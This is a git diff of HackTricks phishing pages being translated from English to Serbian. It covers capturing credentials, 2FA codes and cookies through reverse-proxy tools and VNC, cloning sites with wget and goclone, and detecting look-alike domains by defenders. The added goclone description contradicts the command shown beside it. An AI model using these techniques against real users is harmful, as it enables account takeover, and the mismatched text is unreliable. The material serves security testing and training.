Prethodni napad je prilično pametan jer lažirate pravu veb stranicu i prikupljate informacije koje je korisnik uneo. Nažalost, ako korisnik nije uneo ispravnu lozinku ili ako je aplikacija koju ste lažirali konfigurisana sa 2FA, **ove informacije vam neće omogućiti da se predstavite kao prevareni korisnik**.
|
||||
|
||||
This is where tools like [**evilginx2**](https://github.com/kgretzky/evilginx2)**,** [**CredSniper**](https://github.com/ustayready/CredSniper) and [**muraena**](https://github.com/muraenateam/muraena) are useful. This tool will allow you to generate a MitM like attack. Basically, the attacks works in the following way:
|
||||
Ovde su korisni alati poput [**evilginx2**](https://github.com/kgretzky/evilginx2)**,** [**CredSniper**](https://github.com/ustayready/CredSniper) i [**muraena**](https://github.com/muraenateam/muraena). Ovaj alat će vam omogućiti generisanje napada poput MitM-a. Osnovno, napad funkcioniše na sledeći način:
|
||||
|
||||
1. You **impersonate the login** form of the real webpage.
|
||||
2. The user **send** his **credentials** to your fake page and the tool send those to the real webpage, **checking if the credentials work**.
|
||||
3. If the account is configured with **2FA**, the MitM page will ask for it and once the **user introduces** it the tool will send it to the real web page.
|
||||
4. Once the user is authenticated you (as attacker) will have **captured the credentials, the 2FA, the cookie and any information** of every interaction your while the tool is performing a MitM.
|
||||
1. **Predstavljate** obrazac za **prijava** prave veb stranice.
|
||||
2. Korisnik **šalje** svoje **poverljive podatke** na vašu lažnu stranicu, a alat ih šalje na pravu veb stranicu, **proveravajući da li podaci za prijavu rade**.
|
||||
3. Ako je nalog konfigurisan sa **2FA**, MitM stranica će to zatražiti, a kada **korisnik unese** 2FA, alat će ga poslati na pravu veb stranicu.
|
||||
4. Kada se korisnik autentifikuje, vi (kao napadač) ćete **pokupiti poverljive podatke, 2FA, kolačiće i sve informacije** o svakoj interakciji dok alat izvodi MitM.
|
||||
|
||||
### Via VNC
|
||||
### Putem VNC-a
|
||||
|
||||
What if instead of **sending the victim to a malicious page** with the same looks as the original one, you send him to a **VNC session with a browser connected to the real web page**? You will be able to see what he does, steal the password, the MFA used, the cookies...\
|
||||
You can do this with [**EvilnVNC**](https://github.com/JoelGMSec/EvilnoVNC)
|
||||
Šta ako umesto **slanja žrtve na zlonamernu stranicu** sa istim izgledom kao originalna stranica, pošaljete je na **VNC sesiju sa pregledačem povezanim sa pravom veb stranicom**? Bićete u mogućnosti da vidite šta radi, ukradete lozinku, korišćeni MFA, kolačiće...\
|
||||
To možete uraditi sa [**EvilnVNC**](https://github.com/JoelGMSec/EvilnoVNC)
|
||||
|
||||
## Detecting the detection
|
||||
## Otkrivanje otkrivanja
|
||||
|
||||
Obviously one of the best ways to know if you have been busted is to **search your domain inside blacklists**. If it appears listed, somehow your domain was detected as suspicions.\
|
||||
One easy way to check if you domain appears in any blacklist is to use [https://malwareworld.com/](https://malwareworld.com)
|
||||
Očigledno, jedan od najboljih načina da saznate da li ste uhvaćeni je da **pretražite svoju domenu u crnim listama**. Ako se pojavi na listi, nekako je vaša domena otkrivena kao sumnjiva.\
|
||||
Jednostavan način da proverite da li se vaša domena pojavljuje na bilo kojoj crnoj listi je da koristite [https://malwareworld.com/](https://malwareworld.com)
|
||||
|
||||
However, there are other ways to know if the victim is **actively looking for suspicions phishing activity in the wild** as explained in:
|
||||
Međutim, postoje i drugi načini da saznate da li je žrtva **aktivno u potrazi za sumnjivom phishing aktivnošću na internetu**, kako je objašnjeno u:
|
||||
|
||||
{% content-ref url="detecting-phising.md" %}
|
||||
[detecting-phising.md](detecting-phising.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
You can **buy a domain with a very similar name** to the victims domain **and/or generate a certificate** for a **subdomain** of a domain controlled by you **containing** the **keyword** of the victim's domain. If the **victim** perform any kind of **DNS or HTTP interaction** with them, you will know that **he is actively looking** for suspicious domains and you will need to be very stealth.
|
||||
|
||||
### Evaluate the phishing
|
||||
|
||||
Use [**Phishious** ](https://github.com/Rices/Phishious)to evaluate if your email is going to end in the spam folder or if it's going to be blocked or successful.
|
||||
|
||||
## References
|
||||
|
||||
* [https://zeltser.com/domain-name-variations-in-phishing/](https://zeltser.com/domain-name-variations-in-phishing/)
|
||||
* [https://0xpatrik.com/phishing-domains/](https://0xpatrik.com/phishing-domains/)
|
||||
* [https://darkbyte.net/robando-sesiones-y-bypasseando-2fa-con-evilnovnc/](https://darkbyte.net/robando-sesiones-y-bypasseando-2fa-con-evilnovnc/)
|
||||
* [https://www.digitalocean.com/community/tutorials/how-to-install-and-configure-dkim-with-postfix-on-debian-wheezy](https://www.digitalocean.com/community/tutorials/how-to-install-and-configure-dkim-with-postfix-on-debian-wheezy)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
[detecting-ph
|
||||
|
|
|
|||
|
|
@ -1,59 +1,69 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE PRETPLATE**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikova slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
For a phishing assessment sometimes it might be useful to completely **clone a website**.
|
||||
Za procenu phishing-a ponekad može biti korisno potpuno **klonirati veb sajt**.
|
||||
|
||||
Note that you can add also some payloads to the cloned website like a BeEF hook to "control" the tab of the user.
|
||||
Imajte na umu da možete dodati i neke payload-e na klonirani veb sajt, kao što je BeEF kuka za "kontrolu" taba korisnika.
|
||||
|
||||
There are different tools you can use for this purpose:
|
||||
Postoje različiti alati koje možete koristiti u tu svrhu:
|
||||
|
||||
## wget
|
||||
|
||||
```text
|
||||
wget -mk -nH
|
||||
```
|
||||
|
||||
## goclone
|
||||
|
||||
goclone je alatka koja omogućava kloniranje web stranica. Ova tehnika se često koristi u phishing napadima kako bi se stvorila lažna kopija legitimne web stranice i prevarila korisnike da otkriju svoje poverljive informacije.
|
||||
|
||||
Da biste koristili goclone, prvo morate instalirati alatku na svoj sistem. Možete je preuzeti sa zvaničnog repozitorijuma goclone-a na GitHub-u.
|
||||
|
||||
Nakon instalacije, možete pokrenuti goclone komandom `goclone` u terminalu. Ova komanda će otvoriti interaktivni interfejs koji vam omogućava da unesete URL ciljane web stranice koju želite da klonirate.
|
||||
|
||||
Kada unesete URL, goclone će preuzeti sve resurse sa ciljane web stranice, uključujući HTML, CSS, JavaScript i slike. Zatim će generisati lokalnu kopiju web stranice na vašem sistemu.
|
||||
|
||||
Važno je napomenuti da je kloniranje web stranica ilegalno bez pristanka vlasnika web stranice. Ova tehnika se može koristiti samo u legitimne svrhe, kao što je testiranje sigurnosti ili obuka osoblja za prepoznavanje phishing napada.
|
||||
|
||||
Kada koristite goclone ili bilo koju drugu alatku za kloniranje web stranica, uvek budite pažljivi i poštujte zakone i etičke smernice.
|
||||
```bash
|
||||
#https://github.com/imthaghost/goclone
|
||||
goclone <url>
|
||||
```
|
||||
## Alat za socijalno inženjerstvo
|
||||
|
||||
## Social Engineering Toolit
|
||||
### Kloniranje veb sajta
|
||||
|
||||
Kloniranje veb sajta je tehnika socijalnog inženjeringa koja se koristi za prevaru korisnika tako što se napravi lažna kopija legitimnog veb sajta. Ova tehnika se često koristi u phishing napadima kako bi se prikupili osetljivi podaci kao što su korisnička imena, lozinke i finansijski podaci.
|
||||
|
||||
Da biste klonirali veb sajt, možete koristiti alate kao što su `httrack` ili `wget`. Ovi alati omogućavaju preuzimanje celog veb sajta, uključujući HTML, CSS, JavaScript i druge resurse.
|
||||
|
||||
Kada preuzmete veb sajt, možete ga hostovati na svom serveru ili na cloud platformi kao što je AWS ili GCP. Zatim možete promeniti neke delove veb sajta kako biste prevarili korisnike da unesu svoje osetljive podatke.
|
||||
|
||||
Važno je napomenuti da je kloniranje veb sajta ilegalno i može imati ozbiljne pravne posledice. Ova tehnika se sme koristiti samo u okviru legalnih aktivnosti kao što je testiranje bezbednosti ili obuka osoblja o prepoznavanju phishing napada.
|
||||
```bash
|
||||
#https://github.com/trustedsec/social-engineer-toolkit
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,95 +1,92 @@
|
|||
# Detecting Phising
|
||||
# Otkrivanje fišinga
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju oglašenu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Introduction
|
||||
## Uvod
|
||||
|
||||
To detect a phishing attempt it's important to **understand the phishing techniques that are being used nowadays**. On the parent page of this post, you can find this information, so if you aren't aware of which techniques are being used today I recommend you to go to the parent page and read at least that section.
|
||||
Da biste otkrili pokušaj fišinga, važno je **razumeti tehnike fišinga koje se danas koriste**. Na roditeljskoj stranici ovog posta možete pronaći te informacije, pa ako niste upoznati sa tehnikama koje se danas koriste, preporučujem vam da odete na roditeljsku stranicu i pročitate barem taj deo.
|
||||
|
||||
This post is based on the idea that the **attackers will try to somehow mimic or use the victim's domain name**. If your domain is called `example.com` and you are phished using a completely different domain name for some reason like `youwonthelottery.com`, these techniques aren't going to uncover it.
|
||||
Ovaj post se zasniva na ideji da će **napadači pokušati na neki način da imitiraju ili koriste ime domena žrtve**. Ako je vaš domen nazvan `primer.com` i fišing napad se izvrši koristeći potpuno drugačije ime domena kao što je `osvojiliste.com`, ove tehnike neće otkriti takav napad.
|
||||
|
||||
## Domain name variations
|
||||
## Varijacije imena domena
|
||||
|
||||
It's kind of **easy** to **uncover** those **phishing** attempts that will use a **similar domain** name inside the email.\
|
||||
It's enough to **generate a list of the most probable phishing names** that an attacker may use and **check** if it's **registered** or just check if there is any **IP** using it.
|
||||
Prilično je **lako** otkriti one pokušaje **fišinga** koji koriste **slično ime domena** u e-mailu.\
|
||||
Dovoljno je **generisati listu najverovatnijih imena za fišing** koje napadač može koristiti i **proveriti** da li je **registrovano** ili samo proveriti da li postoji neka **IP adresa** koja je koristi.
|
||||
|
||||
### Finding suspicious domains
|
||||
### Pronalaženje sumnjivih domena
|
||||
|
||||
For this purpose, you can use any of the following tools. Note that these tolls will also perform DNS requests automatically to check if the domain has any IP assigned to it:
|
||||
Za tu svrhu možete koristiti bilo koji od sledećih alata. Imajte na umu da će ovi alati automatski izvršiti DNS zahtev kako bi proverili da li je domen dodeljen nekoj IP adresi:
|
||||
|
||||
* [**dnstwist**](https://github.com/elceef/dnstwist)
|
||||
* [**urlcrazy**](https://github.com/urbanadventurer/urlcrazy)
|
||||
|
||||
### Bitflipping
|
||||
|
||||
**You can find a short the explanation of this technique in the parent page. Or read the original research in [https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/](https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/)**
|
||||
**Kratak opis ove tehnike možete pronaći na roditeljskoj stranici. Ili pročitajte originalno istraživanje na [https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/](https://www.bleepingcomputer.com/news/security/hijacking-traffic-to-microsoft-s-windowscom-with-bitflipping/)**
|
||||
|
||||
Na primer, jedna promena bita u domenu microsoft.com može ga pretvoriti u _windnws.com._\
|
||||
**Napadači mogu registrovati što više domena sa promenjenim bitovima kako bi preusmerili legitimne korisnike na svoju infrastrukturu**.
|
||||
|
||||
For example, a 1 bit modification in the domain microsoft.com can transform it into _windnws.com._\
|
||||
**Attackers may register as many bit-flipping domains as possible related to the victim to redirect legitimate users to their infrastructure**.
|
||||
**Svi mogući domeni sa promenjenim bitovima takođe bi trebalo da se prate.**
|
||||
|
||||
### Osnovne provere
|
||||
|
||||
**All possible bit-flipping domain names should be also monitored.**
|
||||
Kada imate listu potencijalno sumnjivih imena domena, trebali biste ih **proveriti** (pre svega portove HTTP i HTTPS) da biste **videli da li koriste neki sličan obrazac za prijavu** kao neki od domena žrtve.\
|
||||
Takođe možete proveriti port 3333 da biste videli da li je otvoren i pokreće instancu `gophish`.\
|
||||
Takođe je interesantno znati **koliko je star svaki otkriveni sumnjivi domen**, što je mlađi, to je rizičniji.\
|
||||
Možete takođe dobiti **screenshot-ove** HTTP i/ili HTTPS sumnjivih web stranica da biste videli da li su sumnjive i u tom slučaju **pristupiti im da biste detaljnije istražili**.
|
||||
|
||||
### Basic checks
|
||||
### Napredne provere
|
||||
|
||||
Once you have a list of potential suspicious domain names you should **check** them (mainly the ports HTTP and HTTPS) to **see if they are using some login form similar** to someone of the victim's domain.\
|
||||
You could also check port 3333 to see if it's open and running an instance of `gophish`.\
|
||||
It's also interesting to know **how old each discovered suspicions domain is**, the younger it's the riskier it is.\
|
||||
You can also get **screenshots** of the HTTP and/or HTTPS suspicious web page to see if it's suspicious and in that case **access it to take a deeper look**.
|
||||
Ako želite da odete korak dalje, preporučujem vam da **pratite te sumnjive domene i povremeno tražite nove** (svaki dan? to traje samo nekoliko sekundi/minuta). Takođe biste trebali **proveriti** otvorene **porteve** povezane sa IP adresama i **tražiti instance `gophish` ili sličnih alata** (da, napadači takođe prave greške) i **pratiti HTTP i HTTPS web stranice sumnjivih domena i poddomena** da biste videli da li su kopirali neki obrazac za prijavu sa web stranica žrtve.\
|
||||
Da biste **automatizovali ovo**, preporučujem da imate listu obrazaca za prijavu domena žrtve, pretražite sumnjive web stranice i uporedite svaki pronađeni obrazac za prijavu unutar sumnjivih domena sa svakim obrascem za prijavu domena žrtve koristeći nešto poput `ssdeep`.\
|
||||
Ako ste locirali obrasce za prijavu sumnjivih domena, možete pokušati da **pošaljete lažne podatke za prijavu** i **proverite da li vas preusmerava na domen žrtve**.
|
||||
|
||||
### Advanced checks
|
||||
## Imena domena sa ključnim rečima
|
||||
|
||||
If you want to go one step further I would recommend you to **monitor those suspicious domains and search for more** once in a while (every day? it only takes a few seconds/minutes). You should also **check** the open **ports** of the related IPs and **search for instances of `gophish` or similar tools** (yes, attackers also make mistakes) and **monitor the HTTP and HTTPS web pages of the suspicious domains and subdomains** to see if they have copied any login form from the victim's web pages.\
|
||||
In order to **automate this** I would recommend having a list of login forms of the victim's domains, spider the suspicious web pages and comparing each login form found inside the suspicious domains with each login form of the victim's domain using something like `ssdeep`.\
|
||||
If you have located the login forms of the suspicious domains, you can try to **send junk credentials** and **check if it's redirecting you to the victim's domain**.
|
||||
Roditeljska stranica takođe pominje tehniku varijacije imena domena koja se sastoji od stavljanja **imenom domena žrtve unutar većeg domena** (npr. paypal-financial.com za paypal.com).
|
||||
|
||||
## Domain names using keywords
|
||||
### Transparentnost sertifikata
|
||||
|
||||
The parent page also mentions a domain name variation technique that consists of putting the **victim's domain name inside a bigger domain** (e.g. paypal-financial.com for paypal.com).
|
||||
Nije moguće primeniti prethodni "Brute-Force" pristup, ali je zapravo **moguće otkriti takve pokušaje fišinga** zahvaljujući transparentnosti sertifikata. Svaki put kada sertifikat izda CA, detalji postaju javni. To znači da čitanjem transparentnosti sertifikata ili čak praćenjem iste, **moguće je pronaći domene koji koriste ključnu reč u svom imenu**. Na primer, ako napadač generiše sertifikat za [https://paypal-financial.com](https://paypal-financial.com), čitanjem sertifikata je moguće pronaći ključnu reč "paypal" i saznati da se koristi sumnjiva e-mail adresa.
|
||||
|
||||
### Certificate Transparency
|
||||
|
||||
It's not possible to take the previous "Brute-Force" approach but it's actually **possible to uncover such phishing attempts** also thanks to certificate transparency. Every time a certificate is emitted by a CA, the details are made public. This means that by reading the certificate transparency or even monitoring it, it's **possible to find domains that are using a keyword inside its name** For example, if an attacker generates a certificate of [https://paypal-financial.com](https://paypal-financial.com), seeing the certificate it's possible to find the keyword "paypal" and know that suspicious email is being used.
|
||||
|
||||
The post [https://0xpatrik.com/phishing-domains/](https://0xpatrik.com/phishing-domains/) suggests that you can use Censys to search for certificates affecting a specific keyword and filter by date (only "new" certificates) and by the CA issuer "Let's Encrypt":
|
||||
Post [https://0xpatrik.com/phishing-domains/](https://0xpatrik.com/phishing-domains/) predlaže da možete koristiti Censys za pretragu sertifikata koji utiču na određenu ključnu reč i filtrirati ih po datumu (samo "novi" sertifikati) i po izdavaču CA "Let's Encrypt":
|
||||
|
||||
.png>)
|
||||
|
||||
However, you can do "the same" using the free web [**crt.sh**](https://crt.sh). You can **search for the keyword** and the **filter** the results **by date and CA** if you wish.
|
||||
Međutim, možete uraditi "isto" koristeći besplatnu veb stranicu [**crt.sh**](https://crt.sh). Možete **pretraživati po ključnoj reči** i **filtrirati rezultate** po datumu i CA ako želite.
|
||||
|
||||
.png>)
|
||||
|
||||
Using this last option you can even use the field Matching Identities to see if any identity from the real domain matches any of the suspicious domains (note that a suspicious domain can be a false positive).
|
||||
Koristeći ovu poslednju opciju, čak možete koristiti polje Matching Identities da biste videli da li se bilo koja identifikacija sa pravog domena poklapa sa nekim od sumnjivih domena (imajte na umu da sumnjiv domen može biti lažno pozitivan).
|
||||
|
||||
**Another alternative** is the fantastic project called [**CertStream**](https://medium.com/cali-dog-security/introducing-certstream-3fc13bb98067). CertStream provides a real-time stream of newly generated certificates which you can use to detect specified keywords in (near) real-time. In fact, there is a project called [**phishing\_catcher**](https://github.com/x0rz/phishing\_catcher) that does just that.
|
||||
**Još jedna alternativa** je fantastični projekat koji se zove [**CertStream**](https://medium.com/cali-dog-security/introducing-certstream-3fc13bb98067). CertStream pruža real-time tok novo generisanih sertifikata koje možete koristiti da biste u (skoro) realnom vremenu otkrili određene ključne reči
|
||||
### **Novi domeni**
|
||||
|
||||
### **New domains**
|
||||
|
||||
**One last alternative** is to gather a list of **newly registered domains** for some TLDs ([Whoxy](https://www.whoxy.com/newly-registered-domains/) provides such service) and **check the keywords in these domains**. However, long domains usually use one or more subdomains, therefore the keyword won't appear inside the FLD and you won't be able to find the phishing subdomain.
|
||||
**Još jedna alternativa** je da prikupite listu **nedavno registrovanih domena** za neke TLD-ove ([Whoxy](https://www.whoxy.com/newly-registered-domains/) pruža takvu uslugu) i **proverite ključne reči u tim domenima**. Međutim, dugi domeni obično koriste jedan ili više poddomena, pa ključna reč neće biti vidljiva unutar FLD-a i nećete moći pronaći poddomenu za phishing.
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini da podržite HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,65 +1,62 @@
|
|||
# Phishing Files & Documents
|
||||
# Phishing fajlovi i dokumenti
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Da li radite u **cybersecurity kompaniji**? Želite li da vidite vašu **kompaniju reklamiranu na HackTricks-u**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
